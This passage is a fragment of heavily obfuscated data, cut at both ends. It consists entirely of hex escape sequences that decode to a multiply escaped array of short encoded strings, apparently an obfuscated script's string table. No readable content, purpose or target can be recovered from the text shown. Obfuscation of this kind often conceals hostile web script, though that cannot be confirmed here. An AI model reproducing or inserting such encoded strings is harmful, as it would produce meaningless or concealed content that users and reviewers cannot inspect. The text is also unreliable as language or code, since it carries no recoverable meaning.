5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\